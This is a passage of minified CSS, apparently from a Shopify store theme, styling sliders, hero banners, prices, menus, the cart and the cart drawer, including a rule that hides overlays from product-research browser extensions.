.splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing);overflow:visible}.splide.splide--destroy-desktop .splide__track{overflow:visible}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--rtl.splide--precalc-width-desktop .splide__slide{margin-left:var(--gap-desktop);margin-right:0}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--precalc-padding-desktop .splide__track{padding-left:var(--left-padding-desktop);padding-right:var(--right-padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next{right:auto;left:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-desktop) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide--rtl.splide--precalc-width-mobile .splide__slide{margin-left:var(--gap-mobile);margin-right:0}.splide--precalc-padding-mobile .splide__track{padding-left:var(--side-padding-mobile);padding-right:var(--side-padding-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing);overflow:visible}.splide.splide--destroy-mobile .splide__track{overflow:visible}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-mobile) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}.splide.is-active .splide__slide__container--card{scroll-snap-align:unset}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty 